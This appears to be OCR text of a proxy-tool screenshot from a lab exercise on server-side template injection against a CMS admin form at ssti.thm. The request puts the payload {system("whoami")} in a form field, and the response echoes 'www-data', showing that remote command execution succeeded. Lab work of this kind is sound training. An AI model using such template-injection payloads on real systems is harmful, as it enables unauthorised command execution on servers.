 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 </> 生
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /admin/forms/edit/index.php HTTP/1.1
2 Host ? : ssti.thm:8080
3 Content-Type: application/x-www-form-urlencoded
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
7 Referer: http://ssti.thm:8080/admin/forms/edit/index.php
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=b5db3c7e200f3e415eeb76c59d420130
10 Cache-Control: max-age=0
11 Origin: http://ssti.thm:8080
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 197
14
15 page=views&group_name_24=Views&group_name_26={system("whoami")}&update_views=Update&
view_list_sortable__rows=24%7C5%7E26%7C&view_list_sortable__new_groups=5&
view_list_sortable__deleted_rows=
17979bytes / 363ms 美化 HEX 渲染 编码 请输入定位响应 详 情
group_name_26 Aa ab 1 of 1
响
U
RL:http://ssti.thm:8080/admin/fo
r...
341
342
343 </div>
344 <div class="clear"></div>
345 </li>
346
347 </ul>
348 </div>
349 <div class="clear"></div>
350 <div class="sortable_group_footer">
351 <a href="#" class="add_field_link">Add View &raquo;</a>
352 </div>
353 </div>
354 <div class="clear"></div>
355 <div class="sortable_group">
356 <div class="sortable_group_header">
357 <div class="sort"></div>
358 <label>View Group</label>
359 <input type="text" name="group_name_26" class="group_name"
360 value="www-data
361 www-data"/>
362 <div class="delete_group"></div>
363 <input type="hidden" class="group_order" value="26"/>
364 <div class="clear"></div>
365 </div>
366
367 <div class="sortable groupable view list">